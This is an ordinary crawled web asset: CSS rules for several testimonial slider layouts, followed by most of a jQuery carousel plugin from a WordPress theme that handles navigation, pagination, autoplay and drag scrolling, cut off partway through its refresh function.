.eplus-testimonial-slider-5 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
    margin-bottom: 30px;
}

.eplus-testimonial-slider-5 .eplus-testimonial-item:after {
    content: '';
    position: absolute;
    width: 210px;
    height: 210px;
    background: #fff;
    bottom: -90px;
    right: -90px;
    border-radius: 50%;
    border: 50px solid #000;
    opacity: 0.15;
    z-index: -1;
}

.eplus-testimonial-slider-5 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 25px;
    background-color: #fff;
    display: inline-block !important;
    border-radius: 50% 50% 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

.eplus-testimonial-slider-5 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-5 .eplus-testi-desc {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    z-index: 10;
}

.eplus-testimonial-slider-5 .eplus-testi-desc > i.eplus-quote {
    position: absolute;
    font-size: 101px;
    line-height: 1;
    top: -137px;
    left: 0;
    color: #000;
    opacity: 0.1;
    z-index: -1;
    transform: rotate(-180deg);
}

.eplus-testimonial-slider-5 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-5 .eplus-testi-info {
    margin-top: 15px;
}

.eplus-testimonial-slider-5 .eplus-testi-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

.eplus-testimonial-slider-5 .eplus-testi-rating {
    margin-top: 5px;
}

/**
* Style 6
*/

.eplus-testimonial-slider-6 .eplus-testimonial-item {
    position: relative;
    padding: 35px 40px 60px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-footer {
    text-align: center;
}

.eplus-testimonial-slider-6 .eplus-testi-img > img {
    width: 60px;
    border-radius: 50%;
}

.eplus-testimonial-slider-6 .eplus-testi-desc > p {
    font-size: 18px;
    line-height: 1.8;
    color: #8a8a8a;
}

.eplus-testimonial-slider-6 .eplus-testi-designation {
    font-size: 15px;
    color: #999;
    margin-bottom: 10px;
}

.eplus-testimonial-slider-6 .eplus-testi-desc {
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-rating {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.eplus-testimonial-slider-6 .eplus-testi-rating > i {
    font-size: 18px;
}

.eplus-testimonial-slider-6 .eplus-testi-img {
    margin-bottom: 14px;
}

.eplus-testimonial-slider-6 .eplus-testi-title {
    font-size: 20px;
}

/**
* Style 7
*/

.eplus-testimonial-slider-7 .owl-nav {
    position: inherit;
    opacity: 1;
    display: block;
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button {
    background: none;
    color: #ffffff;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button:hover {
    background: none;
}


.eplus-testimonial-slider-7 .eplus-testimonial-item {
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border-radius: 10px;
    text-align: center;

}

.eplus-testimonial-slider-7 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    letter-spacing: 0;
}

.eplus-testimonial-slider-7 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-7 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-7 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 8
*/

.eplus-testimonial-slider-8 .eplus-testimonial-item {
    background-color: #9befef;
    text-align: center;
    padding: 50px 50px;
    width: 70%;
    transform: translate(20%);
    border-radius: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-img img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
    border: 2px solid #ffffff;
    margin: 0 0 -100px 0;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .owl-stage-outer {
    overflow: inherit;
}

.eplus-testimonial-slider-8 .owl-dots {
    margin-top: 50px;
}

.eplus-testimonial-slider-8 svg path {
    fill: white;
}

.eplus-testimonial-slider-8 p {
    color: white;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-rating i {
    color: white;
    margin-top: 50px;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .active {
    background: white;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .owl-dot:hover {
    background: white;
}


/**
* Style 9
*/

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    background-color: white;
    box-shadow: 2px 1px 15px -7px rgba(0, 0, 0, 0.3);
    margin: 15px;
}

.eplus-testimonial-slider-9 .eplus-testi-header-part {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 14px;
}

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    padding: 26px;
}

.eplus-testimonial-slider-9 .eplus-img-info-wrap {
    display: flex;
    align-items: center;
}

.eplus-testimonial-slider-9 svg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 30px 0 0;
}

.eplus-testimonial-slider-9 .eplus-testi-img {
    position: relative;
    max-width: 80px;
    display: inline-block;
    margin-right: 20px;
}

.eplus-testimonial-slider-9 .eplus-testi-img img {
    border-radius: 50%;
}

.eplus-testimonial-slider-9 .eplus-testi-img::before {
    position: absolute;
    content: '';
    background-color: #f63d3d;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    margin: -5px 0 0 -5px;
    z-index: -1;
}


.eplus-testimonial-slider-9 .eplus-testi-title {
    font-size: 20px;
    font-weight: 700;
}

.eplus-testimonial-slider-9 span.eplus-testi-designation {
    font-size: 14px;
    color: #6363639e;
    font-weight: 600;
}

@media ( max-width: 480px ) {
    .eplus-testimonial-slider-9 .eplus-testi-header-part,
    .eplus-testimonial-slider-9 .eplus-img-info-wrap {
        display: block;
    }

    .eplus-testimonial-slider-9 svg {
        padding: 0;
        top: 23px;
        right: 18px;
        max-width: 84px;
        height: 80px;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3
body_size: 44523
content:
(function($){
'use strict';


    var methods = {
        init : function( options ) { 
            return this.each(function(){

                var slider              = $(this),
                    slideCount          = slider.children().length,
                    isScroll            = $('.clb-slider-scroll-top').length,
                    navDots             = '',
                    navPagination       = '';

                const numberOfSlides    = slider.children().length;
                const isRtl             = $('body').hasClass('rtl');

                var slideNow                = 1,
                    currentSlide            = 1,
                    navBtnId                = 0,
                    translateValue          = 0,
                    scrolled                = false,
                    curentSlideItemHeight   = 0,
                    defaultSettings         = {
                        items               : 1,
                        navBtn              : true,
                        dots                : false,
                        pagination          : false,
                        autoplay            : false,
                        autoplayTimeout     : 3000,
                        autoplayHoverPause  : true,
                        loop                : false,
                        responsive          : false,
                        mousewheel          : false,
                        drag                : false,
                        gap                 : 0,
                        scrollToSlider      : false,
                        verticalScroll      : false,
                        navBtnClasses       : '',
                        startSlide          : false,
                        autoHeight          : false,
                        slidesCount         : false
                    };

                var sliderData = slider.data({
                    'slideNow': slideNow
                });

                var settings = initSettings();
                createHtmlMarkup(settings);
                var sliderStage = slider.find(' > .clb-slider-outer-stage > .clb-slider-stage');
                var sliderItems = sliderStage.find(' > .clb-slider-item');

                init();

                function init() {
                    if (settings.loop) {
                        if (!sliderStage.find(' > .cloned').length) {
                            $(sliderItems).clone().addClass('cloned').appendTo(sliderStage);
                            $(sliderItems).clone().addClass('cloned').prependTo(sliderStage);
                        }

                        sliderItems = sliderStage.find(' > .clb-slider-item');

                        slideNow = numberOfSlides;

                        slideCount = sliderItems.length;
                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                    }
                    
                    if (settings.mousewheel === true) {
                        mousewheelScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.drag === true) {
                        dragScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.autoplay === true) {
                        autoSlide(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.dots === true) {
                        var dots = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, dots);
                    }

                    if (settings.pagination === true) {
                        var page = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, page);
                    }

                    if (settings.verticalScroll) {
                        slider.addClass('clb-slider-vertical')
                    }

                    if (settings.navBtn === true) {
                        slider.find('> .clb-slider-nav-btn .next-btn').on('click', function() {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });

                        slider.find('> .clb-slider-nav-btn .prev-btn').on('click', function() {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });
                    }

                    if (settings.startSlide !== false) {

                        slideNow = +settings.startSlide;

                        sliderItems.removeClass('active');

                        sliderItems.slice(slideNow, +slideNow + settings.items).addClass('active');
                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        }

                        calcStagePosition();
                        slideNow++
                    }

                    $(window).on('keydown', function (e) {
                        var key = e.which || e.keyCode;

                        if (key == 37) {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                        if (key == 39) {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });

                    if (settings.autoHeight === true) {
                        slider.on('clb-slider.changed', function(){
                            autoHeight(slider);
                        });
                    }

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slider.on('to-slide', function(e, slideNum){
                        slideNow = slideNum;
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    slider.on('next-slide', function(e){
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);;
                    });

                    slider.on('prev-slide', function(e){
                        prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    setTimeout(function(){
                        slider.trigger('clb-slider.init');
                    }, 10);

                    slider.on('executeAutoHeight', function(){
                        autoHeight(slider);
                    });
                }

                function initSettings() {
                    var settings = $.extend( defaultSettings, options);

                    //Responsive settings functional
                    if (defaultSettings.responsive) {
                        $(defaultSettings.responsive).each(function(i){
                            //Get all responsive value (for example 768, 1024 etc.)
                            for ( var property in $(this)[i]) {
                                if ( $(window).width() <= property ) {
                                    //Create new settings for each resolution
                                    settings = $.extend(defaultSettings, options.responsive[property]);
                                    return settings;
                                }
                            }
                        });
                    }
                   
                    return settings;
                }  

                function createHtmlMarkup(settings) {
                    if ( !slider.hasClass('clb-slider') ) {
                        slider.addClass('clb-slider');
                        var sliderStructure = $('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),
                            sliderItems = slider.children().addClass('clb-slider-item');
                        //If navBtn = true create navigation buttons
                        if (settings.navBtn) {
                            var createNavBtn = '<div class="clb-slider-nav-btn"><div class="prev-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div><div class="next-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div></div>';
                            slider.append($(createNavBtn));
                        }
                        if ( settings.verticalScroll ) {
                            var itemsHeight = maxHeight(sliderItems)
                        }

                        //If dots = true create navigation buttons
                        if (settings.dots) {
                            var createDots = $('<div class="clb-slider-nav-dots"></div>');
                            var dot = $('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="1.2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>');
              
                            for (var i = slideCount; i != 0; i--) {
                                dot.clone().appendTo(createDots);
                            }

                            createDots.find('.clb-slider-dot:first-child').addClass('active');

                            slider.append(createDots);

                            navDots = slider.find('> .clb-slider-nav-dots > .clb-slider-dot');
                        }

                        if (settings.pagination) {
                            var createPagination = $('<div class="clb-slider-pagination"></div>');
                            var page = $('<div class="clb-slider-page"></div>');
              
                            for (var i = 1; i <= slideCount; i++) {
                                if ( i < 10 ) {
                                    page.clone().append('<span class="clb-slider-pagination-index"> 0'+ i +'</span>').appendTo(createPagination);
                                } else {
                                    page.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(createPagination);
                                }
                                
                            }

                            createPagination.find('.clb-slider-page:first-child').addClass('active');

                            slider.append(createPagination);

                            navPagination = slider.find('> .clb-slider-pagination > .clb-slider-page');

                        }

                        if (settings.slidesCount) {
                            var createSlidesCount = $('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+slideCount+'</div></div>');
                            var counts = $('<div class="clb-slider-count-number"></div>');
                            slider.append(createSlidesCount);

                            var currentNumber = slider.find('.clb-slider-count-current');

                            for (var i = 1; i <= slideCount; i++) {
                                counts.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(currentNumber);
                            }
                            counts.clone().append('<span class="clb-slider-pagination-index">'+slideCount+'</span>').prependTo(currentNumber);
                            counts.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(currentNumber);

                            curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                            var curentSlideStage = slider.find('.clb-slider-count-current');

                            curentSlideStage.css({
                                    'transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                                    '-webkit-transform': 'translate(0, -' + curentSlideItemHeight  + 'px)',
                                    '-ms-transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                            });
                        }

                        //Wrap slider items in clb-slider-stage
                        sliderItems.wrapAll(sliderStructure);
                    } else {
                        var sliderItems = slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item');
                    }

                    if ( !settings.loop ) {
                        sliderItems.slice(0, settings.items).addClass('active');
                        $(sliderItems[0 + settings.items]).addClass('next-slide');
                    }

                    if ( settings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        console.log(sliderWidth);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        slider.find('> .clb-slider-outer-stage > .clb-slider-stage').css({
                            'min-width': sliderWidth + 'px'
                        });

                        //Stage height
                        
                        var sliderHeight = slider.height();
                        var stageHeight = sliderHeight * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemsHeight + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');
                        slider.css('height', itemsHeight)
                        var sliderHeight = sliderItems.height();

                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / settings.items - settings.gap + (settings.gap / settings.items);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }
                }

                function nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.next-change');
                    /* end of events */
                    
                    // If current slide more or less than slide count then

                    if ((settings.loop && slideNow != slideCount - numberOfSlides) || slideNow < numberOfSlides) {
                        sliderItems.removeClass('active prev-slide next-slide');
                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (settings.loop) {
                            slideNow++;
                            currentSlide = slideNow;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - numberOfSlides);
                            }
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow);
                            }
                        }

                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');
                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        if (!settings.loop) {
                            slideNow++;
                        }
                        
                        if (settings.loop) {
                            currentSlide = slideNow - settings.items;
                        }
                        
                        //If loop slider
                        if (slideNow == slideCount - numberOfSlides && settings.loop) {
                            sliderItems.slice(numberOfSlides, numberOfSlides + settings.items).addClass('active');

                            currentSlide = 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = numberOfSlides;
                                $(sliderItems[slideNow]).addClass('active');


                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                calcStagePosition();

                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                sliderStage.css({
                                    'transition': 'none',
                                });
                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);

                        }
                    }
                    if (isScroll) {
                        portfolioScrollBar();
                    }
                    
                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);  
                    /* end of events */
                }

                function prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.prev-change');
                    /* end of events */
                    if ((settings.loop && slideNow != numberOfSlides - settings.items) || slideNow > 1) {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        if (!settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items );
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items);
                        }

                        calcStagePosition();

                        if (settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                //active class for pagination
                                if (slideNow - numberOfSlides < 0 ) {
                                    activeNavigationClass(slideNow);
                                } else {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow, slideNow + (settings.items)).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - 1);
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow - 1, slideNow + settings.items - 1).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items - 1]).addClass('next-slide');
                        }

                        if (slideNow == numberOfSlides - settings.items && settings.loop) {
                            sliderItems.slice(((numberOfSlides * 2) - settings.items), ((numberOfSlides * 2) - settings.items)  + settings.items).addClass('active');
                            currentSlide = slideCount - settings.items - 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = (numberOfSlides * 2) - settings.items;
                                $(sliderItems[slideNow]).addClass('active');
                                
                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                sliderStage.css({
                                    'transition': 'none'
                                });

                                calcStagePosition();
                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);
                        }
                    } 

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);
                    /* end of events */
                }

                function dotsScroll(slider, settings, pagination) {
                    pagination.on('click', function() {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        navBtnId = $(this).index();

                        if ( settings.loop ) {
                            navBtnId = navBtnId + numberOfSlides - 1;
                        }
                        //navBtnId + 1 because navBtnId start from 0 and slideNow start from 1
                        if (navBtnId + 1 != slideNow) {
                            if ( navBtnId + 1 > slideCount - settings.items ) {
                                navBtnId = navBtnId - settings.items + 1;
                            }

                            slideNow = navBtnId;
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });
                }

                function autoSlide(slider, settings, sliderStage, sliderItems) {
                    var autoSlideInterval = setInterval(function(){
                        if (!slider.hasClass('stop-slide')){
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    }, settings.autoplayTimeout);

                    if ( settings.autoplayHoverPause == true ) {
                        slider.hover(function() {

                            $(this).addClass('stop-slide');
                        }, function() {
                            $(this).removeClass('stop-slide');
                        });
                    }
                    
                    $(window).on('resize', function(){
                        clearInterval(autoSlideInterval);
                    });
                }

                function mousewheelScroll(slider, settings, sliderStage, sliderItems) {
                    var top = slider.offset().top - ( $(window).height() - slider.outerHeight() ) / 2;
                    var wheel = true;
                    var delay = false;

                    if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                        var timeoutDelay = 1300;
                    } else {
                        var timeoutDelay = 1000;
                    }

                    slider.on('wheel mousewheel', function(e){
                        var y = e.originalEvent.deltaY;

                        if (navigator.userAgent.indexOf('Mac OS X') != -1) {
                            var timeoutDelay = 1300;
                        } else {
                            var timeoutDelay = 1000;
                        }

                        if (settings.scrollToSlider == true && (slideNow == 1 && y > 0) || (slideNow == slideCount && y < 0)) {
                            $("html, body").animate({ scrollTop: slider.offset().top + 'px' });
                            e.preventDefault();
                        }

                        if (wheel) {
                            if( y > 0 && slideNow < slideCount) {
                                nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();

                            } else if (y < 0 && slideNow > 1) {
                                prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                wheel = false;
                                e.preventDefault();
                            } 
                        } else {
                            return false;
                        }

                        setTimeout(function(){
                            wheel = true;
                        }, timeoutDelay);

                    });
                }

                function dragScroll(slider, settings, sliderStage, sliderItems) {
                    var drag = true;
                    var interval = 100;
                    $(sliderStage).on('mousedown touchstart', function(e){
                        var cursorPosition = e.clientX;
                        if (e.type == 'touchstart') {
                            cursorPosition = e.originalEvent.touches[0].pageX;;
                        }

                        $(sliderStage).on('mousemove touchmove', function(e){

                            if (drag == true) {
                                var position = e.pageX;
                                if (e.type == 'touchmove') {
                                    position = e.originalEvent.touches[0].pageX;
                                    interval = 10;
                                }
                                if ( position + interval < cursorPosition ) {
                                    nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                } else if (position - interval > cursorPosition) {
                                    prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                                    cursorPosition = e.clientX;
                                    drag = false;
                                }
                            }  
                        });

                        setTimeout(function(){
                            drag = true;
                        }, 1000);
                        sliderStage[0].ondragstart = function() {
                          return false;
                        };
                    });

                    $(sliderStage).on('mouseup touchend', function(e){
                        sliderStage.off('mousemove touchmove');
                    });
                }
                
                function autoHeight(slider) {
                    var height = maxHeight(slider.find(' > .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item.active'));
                    slider.find('> .clb-slider-outer-stage').height(height);
                }

                function slidesCount(slideNow) {
                    var curentSlideStage = slider.find('.clb-slider-count-current');
                    var curentSlideItem = curentSlideStage.find('.clb-slider-count-number');
                    var currentCountSlide = 0;
                    var curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                    curentSlideStage.css({'transition': '.3s'});

                    if (settings.loop) {
                        currentCountSlide = slideNow - numberOfSlides + 1;         

                        if (currentCountSlide == curentSlideItem.length) {
                            currentCountSlide= 0;
                        } else if (currentCountSlide< 0) {
                            currentCountSlide = numberOfSlides + curentSlideItem;
                        } else if (currentCountSlide> numberOfSlides) {
                            setTimeout(function(){
                                currentCountSlide= 1;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        } else if(currentCountSlide== 0) {
                            setTimeout(function(){
                                currentCountSlide= numberOfSlides;
                                curentSlideStage.css({'transition': 'none'});
                                translateCounts();
                            }, 300);
                        }
                    } else {
                        currentCountSlide = slideNow - 1;
                    }

                    translateCounts();

                    function translateCounts() {
                        curentSlideStage.css({
                            'transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                            '-webkit-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide  + 'px)',
                            '-ms-transform': 'translate(0, -' + curentSlideItemHeight * currentCountSlide + 'px)',
                        });
                    }
                }

                function portfolioScrollBar() {
                    if (slider.hasClass('clb-slider-scroll-bar')) {
                        let currentScrollItem = settings.loop ? slideNow - numberOfSlides + 1 : slideNow;
                        let percentage = (100 / numberOfSlides ) * currentScrollItem;

                        if (percentage > 100) percentage = 100;

                        $('.scroll-track').css( 'width', percentage + '%');
                    }
                }

                //Support functions

                function activeNavigationClass(index) {
                    if (navDots) {
                        navDots.removeClass('active');
                        $(navDots[index]).addClass('active');  
                    }

                    if (navPagination) {
                        navPagination.removeClass('active')
                        $(navPagination[index]).addClass('active'); 
                    }
                }

                function calcStagePosition(){

                    if (isRtl) {
                        translateValue = translateValue * -1;
                    }

                    if (settings.verticalScroll) {
                        sliderStage.css({
                            'transform': 'translate(0, ' + translateValue + 'px)',
                            '-webkit-transform': 'translate(0, ' + translateValue + 'px)',
                            '-ms-transform': 'translate(0, ' + translateValue + 'px)',
                        });
                    } else {
                        sliderStage.css({
                            'transform': 'translate(' + translateValue + 'px, 0)',
                            '-webkit-transform': 'translate(' + translateValue + 'px, 0)',
                            '-ms-transform': 'translate(' + translateValue + 'px, 0)',
                        }); 
                    }
                }

                function refresh() {
                    sliderStage.css({
                        'transition': 'none'
                    });
                    slideNow = slideNow - 1;
                    
                    var resizeSettings = initSettings();

                    if (resizeSettings.verticalScroll) {
                        translateValue = -slider.height() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    } else {
                        translateValue = -slider.width() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    }

                    calcStagePosition();
                    sliderItems.removeClass('active');
                    sliderItems.slice(slideNow, slideNow + resizeSettings.items).addClass('active');
                    $(sliderItems[slideNow - 1]).addClass('prev-slide');
                    $(sliderItems[slideNow + resizeSettings.items]).addClass('next-slide');

                    if ( resizeSettings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });

                        //Stage height
                        var sliderHeight = slider.height();
                        var itemheight = sliderHeight / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageHeight = sliderHeight * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemheight + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');
                        slider.css('height', itemheight)
                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }

                    if (resizeSettings.loop) {
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow - resizeSettings.items);
                        }
                    } else { 
